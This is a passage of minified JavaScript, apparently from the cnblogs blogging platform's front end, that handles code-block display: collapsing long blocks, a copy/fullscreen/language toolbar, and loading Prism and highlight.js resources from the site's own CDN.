0===C||null===(P=C.split("language-")[1])||void 0===P?void 0:P.toLowerCase())&&void 0!==_?_:"";return null!==(A=ut[W])&&void 0!==A?A:W.toUpperCase()}}]),CodeBlockUtils}();defineProperty_defineProperty(dt,"isLegacyCodeBlock",function(p){return p&&"pre"===p.tagName.toLowerCase()&&!!p.parentElement&&(p.parentElement.classList.contains("cnblogs_Highlighter")||p.parentElement.classList.contains("cnblogs_code"))});var ft,ht="cnb-over-length-code-block",pt="cnb-over-length-code-block-collapsed",mt="cnb-over-length-code-block-expanded",gt="cnb-over-length-code-block-toggler",vt="cnb-over-length-code-block-toggler-hidden",yt="--olcb-folder",bt=yt+"-code-block-max-height",wt=yt+"-code-block-toggler-bg-rgb",_t=yt+"-code-block-toggler-bg",Ct=yt+"-code-block-toggler-fontsize",kt=yt+"-code-block-scroll-height",xt={overLengthRatio:.8,isOverLengthWhenEqualToSpecificThreshold:!0,scope:"document",computeBackgroundColorStyle:function(p){return getComputedStyle(p).backgroundColor},computeFontSizeStyle:function(p){return getComputedStyle(p).fontSize},isValidCodeBlock:function(p){return null!=p.querySelector("code")&&1===Array.from(p.children).filter(function(p){return!p.classList.contains("cnb-code-toolbar")}).length},stickCollapseTrigger:!0,hideCollapseTrigger:!1},Tt=function(){function RGB(p,g,v){this.r=p,this.g=g,this.b=v}return RGB.prototype.toString=function(){return"".concat(this.r,",").concat(this.g,",").concat(this.b)},RGB}(),Et=function(){function Builder(){var p,g=this;this._option=Object.assign({},xt,null!=p?p:{}),this.overLengthCodeBlockClassToken=ht,this.overLengthCodeBlockCollapsedClassToken=pt,this.overLengthCodeBlockExpandedClassToken=mt,this.overLengthCodeBlockTogglerClassToken=gt,this.setMaxHeightStyleProperty(),window.addEventListener("scroll",function(p){return g.onScroll(p)})}return Object.defineProperty(Builder.prototype,"option",{get:function(){return this._option},enumerable:!1,configurable:!0}),Builder.prototype.setOption=function(p){return this._option=Object.assign({},this._option,p),this.setMaxHeightStyleProperty(),this},Builder.prototype.useCnblogsOption=function(){var isHljs=function(p){return p.classList.contains("highlighter-hljs")};return this.setOption({isOverLengthWhenEqualToSpecificThreshold:!1,computeBackgroundColorStyle:function(p){return isHljs(p)?getComputedStyle(p.querySelector("code")).backgroundColor:getComputedStyle(p).backgroundColor},computeFontSizeStyle:function(p){return isHljs(p)?getComputedStyle(p.querySelector("code")).fontSize:getComputedStyle(p).fontSize},overLengthRatio:1,collapsedHeight:"80vh",hideCollapseTrigger:!0})},Builder.prototype.initialize=function(p,g){if(void 0===g&&(g="collapsed"),Builder.isInitialized(p))return null;var v=this.option;if(!(0,v.isValidCodeBlock)(p))return null;if(!this.isOverLength(p,v))return null;this.setTogglerStyleProperties(p),p.classList.add(ht);var _=new Lt(p,v,void 0,"collapsed"===g),C=_.build();p.appendChild(C);return p.addEventListener("mouseover",function(){return C.classList.remove(vt)}),p.addEventListener("mouseleave",function(){_.isExpanded&&C.classList.add(vt)}),p.style.setProperty(kt,"".concat(p.scrollHeight,"px")),_},Builder.prototype.sanitize=function(p){var g;return p.classList.remove(ht),p.classList.remove(mt),p.classList.remove(pt),null===(g=p.querySelector(".".concat(gt)))||void 0===g||g.remove(),p},Builder.prototype.isCollapsed=function(p){return p.classList.contains(pt)},Builder.prototype.isExpanded=function(p){return p.classList.contains(mt)},Builder.prototype.isOverLength=function(p,g){var v=Object.assign({},this.option,null!=g?g:{}),_=v.overLengthRatio,C=v.isOverLengthWhenEqualToSpecificThreshold,P=getComputedStyle(p).height,A=Number.parseFloat(P),j=window.innerHeight,N=Number.parseFloat((A/j).toFixed(2));return N>_||C&&N===_},Builder.isInitialized=function(p){var g;return p.classList.contains(ht)&&null!=(null===(g=function(p){return p.querySelector(".".concat(gt))}(p))||void 0===g?void 0:g.builder)},Builder.prototype.setTogglerStyleProperties=function(p){var g=this._option,v=g.computeBackgroundColorStyle,_=g.computeFontSizeStyle,C=function(p){var g=p.replace(/^rgba?\(/,"").replace(/\)$/,"").split(/,\s?/).map(function(p){return parseInt(p,10)}),v=g[0],_=g[1],C=g[2];return new Tt(v,_,C)}(v(p));p.style.setProperty(wt,C.toString()),p.style.setProperty(_t,"linear-gradient(to bottom, rgba(".concat(C.toString(),", 0.3) 10%, rgba(").concat(C.toString(),", 0.8) 30%, rgb(").concat(C.toString(),"))")),p.style.setProperty(Ct,_(p))},Builder.prototype.setMaxHeightStyleProperty=function(p){void 0===p&&(p=document.documentElement);var g=this._option,v=g.overLengthRatio,_=g.collapsedHeight,C=null!=_&&_.length>0?_:100*Number.parseFloat(v.toFixed(2))+"vh";p.style.setProperty(bt,C)},Builder.prototype.onScroll=function(p){var g;(null===(g=this.option.stickCollapseTrigger)||void 0===g||g)&&Array.from(document.querySelectorAll(".".concat(mt," .").concat(gt,":not(.").concat(vt,")"))).forEach(function(p){null!=p&&null!=p.builder&&p.builder.stickToggler()})},Builder}(),Lt=function(){function Toggler(p,g,v,_){void 0===_&&(_=!0);var C=this;this._targetEl=p,this._option=g,this._togglerEl=v,this._isCollapsed=_,this._expandedIcon='<svg style="transform: rotateZ(180deg)" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="200" height="200"><path d="M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"></path></svg>',this._collapsedIcon='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="200" height="200"><path d="M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"></path></svg>',this._expandedDescription="折叠",this._collapsedDescription="查看全部",this.onClick=function(p){!C._isCollapsed&&p.target instanceof Element&&["span","svg","path"].includes(p.target.nodeName.toLowerCase())?(C.setIsCollapsed(!0),C._targetEl.scrollIntoView({behavior:"auto",block:"start",inline:"start"})):C.setIsCollapsed(!1)},this._togglerEl||(this._togglerEl=this.create()),this._togglerEl.children.length<=0&&(this._togglerEl.innerHTML=this.buildInnerHtmlForToggler()),this._isCollapsed?this._togglerEl.classList.add(vt):this._togglerEl.classList.remove(vt)}return Object.defineProperty(Toggler.prototype,"titleElClassToken",{get:function(){return"".concat(gt,"-title")},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"iconElClassToken",{get:function(){return"".concat(gt,"-icon")},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"title",{get:function(){return(this._isCollapsed?this.collapsedDescription:this._option.hideCollapseTrigger?"":this.expandedDescription)+" "},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"icon",{get:function(){return this._isCollapsed?this.collapsedIcon:this._option.hideCollapseTrigger?"":this.expandedIcon},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"titleEl",{get:function(){var p;return null===(p=this._togglerEl)||void 0===p?void 0:p.querySelector(".".concat(this.titleElClassToken))},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"iconEl",{get:function(){var p;return null===(p=this._togglerEl)||void 0===p?void 0:p.querySelector(".".concat(this.iconElClassToken))},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"expandedIcon",{get:function(){return this._expandedIcon},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"collapsedIcon",{get:function(){return this._collapsedIcon},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"expandedDescription",{get:function(){return this._expandedDescription},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"collapsedDescription",{get:function(){return this._collapsedDescription},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"isCollapsed",{get:function(){return this._targetEl.classList.contains(pt)},enumerable:!1,configurable:!0}),Object.defineProperty(Toggler.prototype,"isExpanded",{get:function(){return this._targetEl.classList.contains(mt)},enumerable:!1,configurable:!0}),Toggler.prototype.setIsCollapsed=function(p){if(void 0===p&&(p=!0),this._isCollapsed!==p){this._isCollapsed=p,this._targetEl.classList.remove(mt,pt),this._targetEl.classList.add(this._isCollapsed?pt:mt);var g=this.iconEl,v=this.titleEl;if(null!=g&&null!=v){v.innerText=this.title,g.innerHTML=this.icon;var _=g.querySelector("svg");null!=_&&(_.style.transform=this._isCollapsed?"":"rotateZ(180deg)")}this.reComputePosition(),p||this.stickToggler(),p&&this._togglerEl&&(this._togglerEl.style.bottom="")}return this},Toggler.prototype.setExpandedIcon=function(p){return this._expandedIcon=p,this},Toggler.prototype.setExpandedDescription=function(p){return this._expandedDescription=p,this},Toggler.prototype.setCollapsedIcon=function(p){return this._collapsedIcon=p,this},Toggler.prototype.setCollapsedDescription=function(p){return this._collapsedDescription=p,this},Toggler.prototype.build=function(){var p,g=this,v=null!==(p=this._togglerEl)&&void 0!==p?p:this.create(),onClick=function(p){return g.onClick(p)};v.removeEventListener("click",onClick),v.addEventListener("click",onClick),this._targetEl.classList.add(this._isCollapsed?pt:mt);var onScroll=function(){g._option.hideCollapseTrigger&&g.isExpanded||g.reComputePosition()};return this._targetEl.removeEventListener("scroll",onScroll),this._targetEl.addEventListener("scroll",onScroll),v.builder=this,v},Toggler.prototype.stickToggler=function(){var p=this._targetEl.getBoundingClientRect(),g=p.bottom,v=p.height;this._togglerEl&&(g>window.innerHeight&&g<window.innerHeight+v-40?this._togglerEl.style.bottom=g-window.innerHeight+"px":this._togglerEl.style.bottom="")},Toggler.prototype.reComputePosition=function(){if(null!=this._togglerEl){var p=this._targetEl.scrollLeft;this._togglerEl.style.left=p+(this._isCollapsed?0:this._targetEl.offsetWidth-this._togglerEl.offsetWidth)+"px"}},Toggler.prototype.create=function(){var p=document.createElement("div");return p.classList.add(gt),p.innerHTML=this.buildInnerHtmlForToggler(),p},Toggler.prototype.buildInnerHtmlForToggler=function(){var p=this.title,g=this.icon;return p.trim()||g.trim()?'<span class="'.concat(this.titleElClassToken,'">').concat(p,'</span><span class="').concat(this.iconElClassToken,'">').concat(g,"</span>"):""},Toggler}(),Pt=new Et,St=function(){function CodeFullscreenManager(){var p=this;classCallCheck_classCallCheck(this,CodeFullscreenManager),defineProperty_defineProperty(this,"_activeEl",void 0),defineProperty_defineProperty(this,"_overlayEl",void 0),defineProperty_defineProperty(this,"_top",0),defineProperty_defineProperty(this,"_left",0),defineProperty_defineProperty(this,"_width",0),defineProperty_defineProperty(this,"_height",0),window.addEventListener("keydown",function(g){"escape"===g.key.toLowerCase()&&p.exitFullscreen()})}return createClass_createClass(CodeFullscreenManager,[{key:"isFullscreen",get:function get(){return!!this._overlayEl}},{key:"isElementFullscreen",value:function isElementFullscreen(p){return p.getAttribute("fullscreen")==="".concat(!0)}},{key:"enterFullscreen",value:function enterFullscreen(p){var g=this;this.exitFullscreen(),this._activeEl=Pt.sanitize(p.cloneNode(!0)),this._overlayEl=this.createOverlay(),this._overlayEl.append(this._activeEl);var v=p.offsetWidth,_=p.offsetHeight,C=function getElementViewPosition(p){for(var g=p.offsetLeft,v=p.offsetParent;null!==v;)g+=v.offsetLeft+v.clientLeft,v=v.offsetParent;var _=g-("BackCompat"==document.compatMode?document.body.scrollLeft:document.documentElement.scrollLeft),C=p.offsetTop;for(v=p.offsetParent;null!==v;)C+=v.offsetTop+v.clientTop,v=v.offsetParent;return{x:_,y:C-("BackCompat"==document.compatMode?document.body.scrollTop:document.documentElement.scrollTop)}}(p),P=C.x,A=C.y;this._overlayEl.style.left="".concat(P,"px"),this._overlayEl.style.top="".concat(A,"px"),this._overlayEl.style.width="".concat(v,"px"),this._overlayEl.style.height="".concat(_,"px"),this._top=A,this._left=P,this._width=v,this._height=_,document.body.append(this._overlayEl),document.body.classList.add("code-fullscreen-body"),this._activeEl.setAttribute("fullscreen","true"),setTimeout(function(){g._overlayEl&&(g._overlayEl.style.right="0",g._overlayEl.style.left="0",g._overlayEl.style.top="0",g._overlayEl.style.bottom="0",g._overlayEl.style.width="100%",g._overlayEl.style.height="100vh")},5),Ut.build(this._activeEl)}},{key:"exitFullscreen",value:function exitFullscreen(){var p=this;this._overlayEl&&(this._overlayEl.style.width="".concat(this._width,"px"),this._overlayEl.style.height="".concat(this._height,"px"),this._overlayEl.style.top="".concat(this._top,"px"),this._overlayEl.style.left="".concat(this._left,"px"),setTimeout(function(){var g;null===(g=p._activeEl)||void 0===g||g.remove(),p._overlayEl&&(p._overlayEl.remove(),p._overlayEl=void 0),p._activeEl=void 0,document.body.classList.remove("code-fullscreen-body")},200))}},{key:"createOverlay",value:function createOverlay(){var p=document.createElement("div");return p.classList.add("code-fullscreen-overlay"),p}}]),CodeFullscreenManager}(),Mt=new St;!function(p){p[p.highlightJs=1]="highlightJs",p[p.prismJs=2]="prismJs"}(ft||(ft={}));var Ot=new WeakMap,At="cnb-code-toolbar",jt=function initCodeBlockToolbar(p){for(var g=arguments.length,v=new Array(g>1?g-1:0),_=1;_<g;_++)v[_-1]=arguments[_];Array.from((null!=p?p:document).querySelectorAll("pre")).forEach(function(p){return Ut.build.apply(Ut,[p].concat(v))}),document.addEventListener("selectionchange",function(){var p="has-selection";document.querySelectorAll(".".concat(At)).forEach(function(g){var v=g.parentElement,_=document.getSelection(),C=v.querySelector("code");!Mt.isElementFullscreen(v)&&C&&null!=_&&_.containsNode(C,!0)&&"Range"===(null==_?void 0:_.type)?v.setAttribute(p,"true"):v.hasAttribute(p)&&(v.removeAttribute(p),qt(v))})}),window.addEventListener("orientationchange",function(){document.querySelectorAll(".".concat(At)).forEach(function(p){var g=p.parentElement;qt(g)})})},It='<svg class="cnb-code-toolbar-icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M968.2082323 179.71791646c-15.61213155-14.64122785-40.23424948-13.94217718-54.87547733 1.70879052L395.41388325 732.86117454l-282.92133925-278.76587141C97.19110163 439.02687764 72.60781985 439.18222223 57.53939437 454.4836646c-15.06842548 15.26260622-14.87424475 39.88472415 0.42719763 54.91431349l311.27172741 306.65022578c0.11650845 0.11650845 0.27185303 0.15534459 0.38836148 0.27185303 0.11650845 0.11650845 0.15534459 0.27185303 0.27185303 0.38836148 2.44667733 2.33016889 5.39822459 3.65059792 8.23326341 5.20404385 1.39810133 0.81555911 2.60202192 2.0194797 4.07779556 2.60202193 4.58266548 1.78646282 9.437184 2.71853037 14.25286636 2.71853038 5.08753541 0 10.17507082-1.00973985 14.9130809-3.02921956 1.59228208-0.66021452 2.83503882-2.0194797 4.31081244-2.87387497 2.91271111-1.70879052 5.94193067-3.145728 8.42744416-5.67007763 0.11650845-0.11650845 0.15534459-0.31068918 0.27185303-0.42719762 0.0776723-0.11650845 0.23301689-0.15534459 0.34952533-0.27185305l545.14301156-580.36739792C984.63592297 219.02009838 983.82036385 194.4368166 968.2082323 179.71791646z"></path></svg>',Bt=createClass_createClass(function CodeBlockToolbarItem(p,g,v,_){var C=arguments.length>4&&void 0!==arguments[4]?arguments[4]:function(){return!0};classCallCheck_classCallCheck(this,CodeBlockToolbarItem),this.idPrefix=p,this.name=g,this.icon=v,this.handler=_,this.isEnabled=C});defineProperty_defineProperty(Bt,"gotoSettings",new Bt("code-highlight-settings","",'<svg class="cnb-code-toolbar-icon" viewBox="64 64 896 896"><path d="M924.8 625.7l-65.5-56c3.1-19 4.7-38.4 4.7-57.8s-1.6-38.8-4.7-57.8l65.5-56a32.03 32.03 0 009.3-35.2l-.9-2.6a443.74 443.74 0 00-79.7-137.9l-1.8-2.1a32.12 32.12 0 00-35.1-9.5l-81.3 28.9c-30-24.6-63.5-44-99.7-57.6l-15.7-85a32.05 32.05 0 00-25.8-25.7l-2.7-.5c-52.1-9.4-106.9-9.4-159 0l-2.7.5a32.05 32.05 0 00-25.8 25.7l-15.8 85.4a351.86 351.86 0 00-99 57.4l-81.9-29.1a32 32 0 00-35.1 9.5l-1.8 2.1a446.02 446.02 0 00-79.7 137.9l-.9 2.6c-4.5 12.5-.8 26.5 9.3 35.2l66.3 56.6c-3.1 18.8-4.6 38-4.6 57.1 0 19.2 1.5 38.4 4.6 57.1L99 625.5a32.03 32.03 0 00-9.3 35.2l.9 2.6c18.1 50.4 44.9 96.9 79.7 137.9l1.8 2.1a32.12 32.12 0 0035.1 9.5l81.9-29.1c29.8 24.5 63.1 43.9 99 57.4l15.8 85.4a32.05 32.05 0 0025.8 25.7l2.7.5a449.4 449.4 0 00159 0l2.7-.5a32.05 32.05 0 0025.8-25.7l15.7-85a350 350 0 0099.7-57.6l81.3 28.9a32 32 0 0035.1-9.5l1.8-2.1c34.8-41.1 61.6-87.5 79.7-137.9l.9-2.6c4.5-12.3.8-26.3-9.3-35zM788.3 465.9c2.5 15.1 3.8 30.6 3.8 46.1s-1.3 31-3.8 46.1l-6.6 40.1 74.7 63.9a370.03 370.03 0 01-42.6 73.6L721 702.8l-31.4 25.8c-23.9 19.6-50.5 35-79.3 45.8l-38.1 14.3-17.9 97a377.5 377.5 0 01-85 0l-17.9-97.2-37.8-14.5c-28.5-10.8-55-26.2-78.7-45.7l-31.4-25.9-93.4 33.2c-17-22.9-31.2-47.6-42.6-73.6l75.5-64.5-6.5-40c-2.4-14.9-3.7-30.3-3.7-45.5 0-15.3 1.2-30.6 3.7-45.5l6.5-40-75.5-64.5c11.3-26.1 25.6-50.7 42.6-73.6l93.4 33.2 31.4-25.9c23.7-19.5 50.2-34.9 78.7-45.7l37.9-14.3 17.9-97.2c28.1-3.2 56.8-3.2 85 0l17.9 97 38.1 14.3c28.7 10.8 55.4 26.2 79.3 45.8l31.4 25.8 92.8-32.9c17 22.9 31.2 47.6 42.6 73.6L781.8 426l6.5 39.9zM512 326c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm79.2 255.2A111.6 111.6 0 01512 614c-29.9 0-58-11.7-79.2-32.8A111.6 111.6 0 01400 502c0-29.9 11.7-58 32.8-79.2C454 401.6 482.1 390 512 390c29.9 0 58 11.6 79.2 32.8A111.6 111.6 0 01624 502c0 29.9-11.7 58-32.8 79.2z" /></svg>',function(){window.open("https://i.cnblogs.com/settings#setting-group-code-highlight","_blank")},function(){return function isBlogOwner(){return window.isBlogOwner}()})),defineProperty_defineProperty(Bt,"language",new Bt("language",function(p){return dt.getLanguage(p)},"",function(){},function(p){return!!dt.getLanguage(p)})),defineProperty_defineProperty(Bt,"collapse",new Bt("collapse","折叠",'<svg class="cnb-code-toolbar-icon" viewBox="0 0 1024 1024"><path d="M516.27105589 267.93966356L145.9094953 638.30122411l91.52262618 91.52262618L516.27105589 450.98491587l278.8389344 278.83893442 91.52262618-91.52262618L516.27105589 267.93966356z"></path></svg>',function(p,g){var v=Ot.get(g);if(null==v&&null!=(v=Pt.initialize(g))){Ot.set(g,v);var _=v.setIsCollapsed;v.setIsCollapsed=function(p){return!1===p&&(Rt(g),zt(g)),_.call(v,p)}}null!=v?(v.setIsCollapsed(!0),p.remove()):console.warn("Failed to initialize OlcbToggler")},function(p){var g;return Pt.isOverLength(p)&&!(null!==(g=Ot.get(p))&&void 0!==g&&g.isCollapsed)})),defineProperty_defineProperty(Bt,"copy",new Bt("copy","复制","<svg class='cnb-code-toolbar-icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg'><path d='M878.250667 981.333333H375.338667a104.661333 104.661333 0 0 1-104.661334-104.661333V375.338667a104.661333 104.661333 0 0 1 104.661334-104.661334h502.912a104.661333 104.661333 0 0 1 104.661333 104.661334v502.912C981.333333 934.485333 934.485333 981.333333 878.250667 981.333333zM375.338667 364.373333a10.666667 10.666667 0 0 0-10.922667 10.965334v502.912c0 6.229333 4.693333 10.922667 10.922667 10.922666h502.912a10.666667 10.666667 0 0 0 10.922666-10.922666V375.338667a10.666667 10.666667 0 0 0-10.922666-10.922667H375.338667z' ></path><path d='M192.597333 753.322667H147.328A104.661333 104.661333 0 0 1 42.666667 648.661333V147.328A104.661333 104.661333 0 0 1 147.328 42.666667H650.24a104.661333 104.661333 0 0 1 104.618667 104.661333v49.962667c0 26.538667-20.309333 46.848-46.848 46.848a46.037333 46.037333 0 0 1-46.848-46.848V147.328a10.666667 10.666667 0 0 0-10.922667-10.965333H147.328a10.666667 10.666667 0 0 0-10.965333 10.965333V650.24c0 6.229333 4.693333 10.922667 10.965333 10.922667h45.269333c26.538667 0 46.848 20.309333 46.848 46.848 0 26.538667-21.845333 45.312-46.848 45.312z' ></path></svg>",function(p,g){dt.copyCode(g).then(function(v){if(v){var _=p.innerHTML;_.startsWith(It)||(p.innerHTML="".concat(It," 复制成功"),qt(g),p.addEventListener("mouseleave",function(){p.innerHTML=_,qt(g)},{once:!0}))}})})),defineProperty_defineProperty(Bt,"fullscreen",new Bt("fullscreen","全屏","<svg class='cnb-code-toolbar-icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg'><path d='M149.52928355 149.52928355h258.90765513V45.96622222H97.74775349a51.78153127 51.78153127 0 0 0-51.78153127 51.78153127v310.68918519h103.56306133V149.52928355zM97.74775349 978.03377778h310.68918519v-103.56306133H149.52928355v-258.90765513H45.96622222v310.68918519a51.78153127 51.78153127 0 0 0 51.78153127 51.78153127z m880.28602429-51.78153127v-310.68918519h-103.56306133v258.90765513h-258.90765513v103.56306133h310.68918519a51.78153127 51.78153127 0 0 0 51.78153127-51.78153127zM615.56306132 149.52928355h258.90765513v258.90765513h103.56306133V97.74775349a51.78153127 51.78153127 0 0 0-51.78153127-51.78153127h-310.68918519v103.56306133z' fill='' ></path></svg>",function(p,g){Mt.isElementFullscreen(g)?Mt.exitFullscreen():Mt.enterFullscreen(g)})),defineProperty_defineProperty(Bt,"defaultToolbarItems",[Bt.gotoSettings,Bt.language,Bt.collapse,Bt.copy,Bt.fullscreen]),defineProperty_defineProperty(Bt,"cnippetToolbarItems",[Bt.copy,Bt.fullscreen]);var Ht,Nt=Bt.defaultToolbarItems,zt=function handleMouseover(p){if(function isToolBarEnabledFor(p){var g,v;return p&&!(null!==(g=null===(v=p.parentElement)||void 0===v?void 0:v.classList.contains("cnblogs_code"))&&void 0!==g&&g)&&1===Array.from(p.children).filter(function(p){return!p.classList.contains(Pt.overLengthCodeBlockTogglerClassToken)}).length&&"true"===p.getAttribute("highlighted")&&!!p.querySelector("code")}(p)){p.setAttribute("cnb-code-toolbar-active","true");for(var g=document.createElement("div"),v=arguments.length,_=new Array(v>1?v-1:0),C=1;C<v;C++)_[C-1]=arguments[C];var P=_.filter(function(g){return g.isEnabled(p)}).map(function(g){var v=document.createElement("span"),_="string"==typeof g.name?g.name:g.name(p),C=g.icon;return v.innerHTML="".concat(null!=C?C:"").concat(_&&C?" ":"").concat(null!=_?_:""),v.classList.add("cnb-code-toolbar-item"),v.setAttribute("cnb-code-toolbar-item-id","".concat(g.idPrefix,"-").concat(Date.now())),v.addEventListener("click",function(){return g.handler(v,p)}),v});g.classList.add(At),g.append.apply(g,_toConsumableArray(P)),Ft(g,p),Dt(g,p),p.appendChild(g),p.addEventListener("scroll",Wt),qt(p)}},Dt=function calculateOffsetTop(p,g){if(window.codeHighlightEngine===ft.highlightJs){var v=g.querySelector("code");if(v){var _=parseInt(getComputedStyle(v).marginTop);_>0&&p.style.setProperty("--cnb-code-toolbar-offset-top","".concat(_,"px"))}}},Ft=function setToolbarElementZIndexStyle(p,g){if(p.classList.contains(At)){var v=getComputedStyle(g,"after"),_=v.zIndex;if("absolute"===v.position){var C=parseInt(_);C>=0&&(p.style.zIndex="".concat(C+1))}}},Rt=function handleMouseLeave(p){var g=p.querySelector(".cnb-code-toolbar");if(g){var v,_,C;g.style.opacity="0";var P=Number.parseFloat((null!==(v=null===(_=window.getComputedStyle(g))||void 0===_||null===(C=_.getPropertyValue("--cnb-code-toolbar-animation-duration"))||void 0===C?void 0:C.split("s"))&&void 0!==v?v:["0.1"])[0]);P=isNaN(P)||!P?.1:P,setTimeout(function(){g.remove(),p.removeEventListener("scroll",Wt),p.removeAttribute("cnb-code-toolbar-active")},1e3*P)}},Wt=function handlePreElementScroll(p){qt(p.currentTarget)},qt=function reCalculateToolbarPosition(p){var g=p.querySelector(".cnb-code-toolbar");if(null!=g){var v=p.offsetWidth,_=p.scrollWidth,C=p.scrollLeft,P=getComputedStyle(g),A=Math.ceil(Number.parseFloat(P.getPropertyValue("--cnb-code-toolbar-spacing").split("px")[0]));g.style.right="".concat(C<=0||_===v?A:A-C,"px")}},Ut=function(){function CodeBlockToolbarBuilder(){classCallCheck_classCallCheck(this,CodeBlockToolbarBuilder)}return createClass_createClass(CodeBlockToolbarBuilder,null,[{key:"build",value:function build(p){for(var g=arguments.length,v=new Array(g>1?g-1:0),_=1;_<g;_++)v[_-1]=arguments[_];v=null==v||v.length<=0?Nt:v;var C=function mouseOverListener(){return zt.apply(void 0,[p].concat(_toConsumableArray(v)))},P=function mouseLeaveListener(){return Rt(p)},A=p.querySelector(".cnb-code-toolbar");A&&(A.remove(),zt.apply(void 0,[p].concat(_toConsumableArray(v))),p.removeEventListener("mouseover",C),p.removeEventListener("mouseleave",P)),p.addEventListener("mouseover",C),p.addEventListener("mouseleave",P)}}]),CodeBlockToolbarBuilder}(),adaptSql=function(p){for(var g,v=0,_=null!==(g=Array.from(p.classList).filter(function(p){return p.toLowerCase().endsWith("sql")}))&&void 0!==g?g:[];v<_.length;v++){var C=_[v];p.classList.remove(C),p.classList.add("language-sql")}},setAttributes=function(p,g){null==g||g.forEach(function(g){return p.setAttribute(g.name,g.value)})},Vt={enableCodeLineNumber:!0,enableMacStyle:!1,prism:{scriptPath:"/prism.min.js",autoLoaderPluginPath:"",lineNumberPluginPath:"",stylesheets:[],themeBaseUrl:"",defaultTheme:""},hljs:{scriptPath:"/highlight.min.js",lineNumberPluginPath:"/highlightjs-line-numbers.min.js",stylesheets:[],themeBaseUrl:"",defaultTheme:""}},$t="/prismjs_1.29.0",Gt={enableCodeLineNumber:!1,enableMacStyle:!1,prism:{scriptPath:"https://common.cnblogs.com".concat($t,"/prism.js"),lineNumberPluginPath:"https://common.cnblogs.com".concat($t,"/plugins/line-numbers/prism-line-numbers.min.js"),autoLoaderPluginPath:"https://common.cnblogs.com".concat($t,"/plugins/autoloader/prism-autoloader.min.js"),lineNumberStylePath:"https://common.cnblogs.com".concat($t,"/plugins/line-numbers/prism-line-numbers.css"),themeBaseUrl:"https://www.cnblogs.com/css/prismjs",defaultTheme:"prism-vs",stylesheets:[],extraAliases:{assembly:"nasm",asm:"nasm",avrasm:"asmatmel",arm:"armasm"}},hljs:{scriptPath:"https://common.cnblogs.com/highlight/11.4.0/highlight.min.js",lineNumberPluginPath:"https://common.cnblogs.com/scripts/highlightjs-line-numbers.min.js",stylesheets:[],themeBaseUrl:"https://www.cnblogs.com/css/hljs",defaultTheme:"cnblogs"}};!function(p){var g=Object.assign({},Vt);p.set=function(p){Object.assign(g,p)},p.get=function(){return g}}(Ht||(Ht={}));var Yt,Zt=[],tryClearTimeout=function(p){p&&clearTimeout(p)},removeFromLoadingPromiseMap=function(p,g){var v=Zt.findIndex(function(v){return p&&v[0]===p||v[0]===g});v>=0&&Zt.splice(v,1)},loadResource=function(p){var g,v,_=p.url,C=p.id,P=p.timeoutSeconds,A=p.appendTo,j=p.hostElementTagName,N=p.beforeElementCreateCallback,W=A?A.ownerDocument:document,U=null!==(v=null!==(g=W.defaultView)&&void 0!==g?g:W.parentWindow)&&void 0!==v?v:window,V=function(p,g){var v=Zt.find(function(v){return p&&v[0]===p||v[0]===g});return(null!=v?v:[])[1]}(W!==document?"load-resource-to-another-window-context-"+U.name+"-"+C:C,_);if(V)return V;var $=W.querySelector("".concat(j,"#").concat(C));return($=($=$||"script"===j&&W.querySelector('script[src="'.concat(_,'"]')))||"link"===j&&W.querySelector('link[href="'.concat(_,'"]')))?Promise.resolve($):(V=new Promise(function(p,g){var v,U,V;v=j,U=function(v){var j;v.id=null!=C?C:"",null!=A||(A=W.head),P=P<=0?5:P,v instanceof HTMLLinkElement?(v.href=_,v.rel="stylesheet",v.type="text/css"):v instanceof HTMLScriptElement&&(v.src=_,v.type="text/javascript",v.defer=!0),v.onload=function(){tryClearTimeout(j),removeFromLoadingPromiseMap(C,_),p(v)},v.onerror=function(p){tryClearTimeout(j),v.remove(),removeFromLoadingPromiseMap(C,_),g(p)},null==N||N.call(void 0,v),A.append(v),j=setTimeout(function(){tryClearTimeout(j),v.remove(),removeFromLoadingPromiseMap(C,_),g("timeout after ".concat(P," seconds"))},1e3*P)},V=document.createElement(v),U(V)}),Zt.push([C||_,V]),V)},Jt={},getDefaultOption=function(){return Jt},loadCss=function(p){var g,v=p.href,_=p.timeoutSeconds,C=p.id,P=p.appendTo;return loadResource({url:v,hostElementTagName:"link",timeoutSeconds:null!==(g=null!=_?_:getDefaultOption().timeoutSeconds)&&void 0!==g?g:5,id:C,appendTo:null!=P?P:getDefaultOption().appendTo})},Kt="highlighted-line",Xt="highlighter-prismjs",__awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},__generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already 